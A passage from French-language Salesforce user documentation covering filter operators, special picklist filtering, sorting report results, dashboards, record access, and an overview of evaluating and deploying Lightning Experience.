L'opérateur dans un filtre est comparable au verbe dans une phrase. Les opérateurs spécifient les relations entre les différents critères de filtrage. Lors de la définition de filtres dans des vues de listes, des rapports, des tableaux de bord et certains champs personnalisés, consultez la liste d'opérateurs de filtrage ci-dessous.





# <span id="page-207-0"></span>Filtrage des valeurs de liste de sélection spéciale

Lors de la création de critères de filtrage, vous pouvez utiliser des valeurs de liste de sélection spéciale dans vos critères de recherche. Ces listes de sélection spéciales contiennent des valeurs Vrai ou Faux.

Par exemple, pour afficher toutes les opportunités que vous avez gagnées, saisissez *Gagné égal à Vrai* comme critère de votre recherche. Pour afficher toutes les opportunités fermées/perdues, saisissez *Fermé égal à Vrai* et *Gagné égal à Faux*.

Remarque: Si vous créez des critères de filtrage pour un rapport ou une vue de liste, l'icône de référence s'affiche automatiquement lorsque vous filtrez l'une des listes de sélection spéciales. Cliquez sur l'icône de référence pour sélectionner la valeur Vrai ou Faux. Vous pouvez également saisir manuellement *Vrai ou Faux* dans les critères de filtrage.

Les champs disponibles avec leurs valeurs sont présentés ci-dessous :

#### Éditions

Disponible avec : Salesforce Classic

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.









Remarque: Seules les listes de sélection spéciales visibles dans votre présentation de page et dans les paramètres de sécurité au niveau du champ peuvent être affichées.

# <span id="page-211-0"></span>Tri des résultats de rapport

Trier un rapport par les données d'une colonne spécifique en cliquant sur son en-tête. La sélection d'un en-tête de colonne tri les données par ordre croissant : le texte est classé de A à Z, les données numériques sont classées de la plus petite à la plus grande et les données temporelles sont classées de la plus proche à la plus éloignée.

- **•** Pour inverser l'ordre de tri, cliquez de nouveau sur l'en-tête de la colonne.
- **•** Si l'en-tête de rapport flottant est activé pour votre organisation, le comportement du tri diffère légèrement.

Lorsque les utilisateurs trient des données en cliquant sur un en-tête de rapport flottant, le rapport est actualisé et redirige les utilisateurs vers le début des résultats de rapport.

**•** Dans un rapport avec plusieurs niveaux de regroupement, vous pouvez trier par la valeur récapitulative qui définit chaque regroupement.

Par exemple, générons un rapport Opportunités regroupé par type d'activité. Chaque regroupement Type est lui-même regroupé par Étape, et chaque regroupement Étape est regroupé par Origine de la piste. Désormais, vous pouvez trier les regroupements Type par montant, le regroupement Étape par étape et le regroupement Origine de la piste par nombre d'enregistrements.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour trier les résultats de rapport :

**•** Exécuter des rapports



#### <span id="page-211-1"></span>CONSULTER ÉGALEMENT :

[Génération d'un rapport](#page-3758-0) [Sous-total des résultats de rapport](#page-3831-0)

# Visualisation de données dans des tableaux de bord

# AUTORISATIONS UTILISATEUR



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour modifier et supprimer les tableaux de bord que vous n'avez pas créés :

« Exécuter les rapports », « Gérer des tableaux de bord » ET « Afficher toutes les données »

Un tableau de bord affiche les données de rapports source sous la forme de composants visuels qui peuvent être des graphiques, des indicateurs, des tableaux, des métriques ou des pages Visualforce. Les composants fournissent un instantané des mesures clés et des indicateurs de performance de votre organisation. Chaque tableau de bord peut inclure jusqu'à 20 composants.

L'onglet Tableaux de bord affiche le dernier tableau de bord consulté. Le haut de la page montre l'heure de dernière actualisation du tableau de bord et l'utilisateur dont les autorisations déterminent quelles données sont visibles dans le tableau de bord.

Chaque composant de tableau de bord affiche les données d'un rapport sous-jacent. Si vous avez accès au dossier du rapport source sous-jacent, vous pouvez afficher le composant de tableau de bord associé. Cliquez sur le composant d'un tableau de bord ou sur ses éléments afin d'accéder au rapport source, au rapport filtré, à la page de détail de l'enregistrement ou à une autre URL. Si vous explorez un composant filtré, les filtres de tableau de bord s'appliquent au rapport source.

Cliquez sur **Aller à la liste de tableaux de bord** pour afficher vos tableaux de bord. Recherchez un tableau de bord à l'aide de la recherche de tableaux de bord. Saisissez le nom dans le champ Afficher le tableau de bord, puis sélectionnez un tableau de bord dans la liste des résultats. Vous pouvez afficher les tableaux de bord uniquement dans les dossiers auxquels vous avez accès.

Suivez un tableau de bord pour que les mises à jour le concernant soient publiées dans votre fil Chatter.

# Votre accès aux éléments, enregistrements et champs dans l'interface utilisateur

Votre administrateur peut personnaliser de nombreuses zones différentes pour sécuriser les données de votre société. Les utilisateurs des organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent contrôler l'accès des autres utilisateurs à leurs données en partageant des enregistrements individuellement avec des collègues.



**Éditions** 

Disponible avec : Salesforce Classic



## CONSULTER ÉGALEMENT :

[Octroi d'accès aux enregistrements](#page-127-0)

[Affichage des utilisateurs ayant accès à vos enregistrements](#page-130-0)

[Niveaux d'accès aux enregistrements](#page-132-0)

# Évaluation et déploiement de Lightning Experience pour votre organisation

Elle est arrivée... la nouvelle expérience utilisateur de Salesforce ! Lightning Experience offre une interface entièrement repensée. Mieux encore, elle s'appuie sur notre plate-forme d'interface utilisateur. Par conséquent, l'expérience peut évoluer et s'adapter à vos besoins.

En tant qu'administrateur, vous êtes le conseiller Salesforce écouté au sein de votre société, et vous allez aider à décider du moment opportun pour déployer Lightning Experience dans votre organisation. Ce guide contient des informations qui vous aideront à évaluer la nouvelle interface et à déterminer si elle répond aux besoins d'une partie ou de tous vos utilisateurs. Une fois préparé(e), vous pourrez établir un plan de déploiement et piloter la migration vers Lightning Experience.

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### [Qu'est-ce qui rend Lightning Experience si spécial ?](#page-215-0)

Bienvenue dans Lightning Experience, la nouvelle expérience rapide et superbe de Salesforce. Avec la vente à l'esprit, nous avons voulu réinventer l'environnement du bureau pour mieux servir vos processus commerciaux. Le résultat est une interface intuitive et intelligente, qui aide les commerciaux à travailler de façon plus naturelle et à conclure plus rapidement les ventes. Observons quelques fonctionnalités de base de la nouvelle interface afin de déterminer si Lightning Experience convient à certains ou à tous utilisateurs.

#### [Lightning Experience est-elle adaptée à votre organisation Salesforce ?](#page-217-0)

Lightning Experience vous intrigue et vous intéresse ! La nouvelle interface offre sans nul doute de nombreux avantages aux équipes commerciales. Néanmoins, Salesforce est un vaste environnement et nous ne pouvons pas tout reconstruire à la fois. Cette version n'est pas totalement identique à Salesforce Classic, la version antérieure complète de Salesforce. Examinons quelques cas d'utilisation et comparons Lightning Experience à Salesforce Classic pour vous aider à déterminer si le moment est venu de basculer. Vous pouvez même afficher un aperçu de votre organisation dans la nouvelle interface.

#### [Migration vers Lightning Experience : commençons !](#page-229-0)

Très bien ! Vous avez décidé que vous étiez prêt à basculer vers Lightning Experience. Pour commencer, nous recommandons d'élaborer une stratégie pour guider votre déploiement. Ensuite, le moment venu, vous allez activer la nouvelle interface utilisateur en procédant comme suit.

#### [Navigation dans Lightning Experience](#page-235-0)

Vous cherchez votre chemin parmi les nouveautés de Lightning Experience ? Rien d'anormal. L'exploration d'une application reconçue peut désorienter, notamment si vous utilisiez l'interface initiale les yeux fermés. Pour mieux vous orienter dans Lightning Experience, examinons les fonctionnalités les plus courantes de Salesforce dans la nouvelle interface.

#### [Considérations relatives à Lightning Experience](#page-249-0)

Cette version de Lightning Experience ne comprend pas toutes les fonctionnalités disponibles dans Salesforce Classic. Consultez ces rubriques afin de déterminer si une fonctionnalité importante pour votre activité est limitée ou non disponible dans cette version. Ces informations peuvent également vous aider à présenter à vos utilisateurs les nouvelles fonctionnalités disponibles une fois la migration vers Lightning Experience effectuée.

